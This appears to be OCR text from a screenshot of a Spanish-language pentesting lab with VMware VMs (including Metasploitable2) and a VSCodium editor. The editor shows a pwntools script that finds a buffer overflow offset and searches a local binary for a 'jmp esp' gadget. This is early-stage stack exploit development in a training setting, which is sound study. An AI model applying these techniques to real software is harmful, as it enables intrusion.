 Hacking y Pentesting - VMware Workstation
File Edit View VM Tabs Help
Home Hacking y Pentesting Windows 10 - Admin Debian11.5 Metasploitable2-Linux NODO-1 NODO-2 NODO-3
Aplicaciones Lugares Sistema mié 9 de nov, 20:02
Buffer.py - hacking - VSCodium
File Edit Selection View Go Run Terminal Help
Buffer.py
Buffer.py > ...
1 #!/usr/bin/env python
2 #_*_ coding: utf8 _*_
3 from pwn import *
4 import sys
5
6 # context.update(arch='i386',os='linux')
7 # io = process("./executable_stack")
8
9 # gdb.attach(io,'continue')
10 # pattern = cyclic(512)
11 # io.sendline(pattern)
12 # pause()
13 # sys.exit()
14
15 binary = ELF("./executable_stack")
16 jmp_esp = next(binary.search(asm("jmp esp")))
17 print(hex(jmp_esp))
18
0 0 Ln 17, Col 20 Spaces: 4 UTF-8
Pentester77
Menú user100@debian: ~ Buffer.py - hacking - VS...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.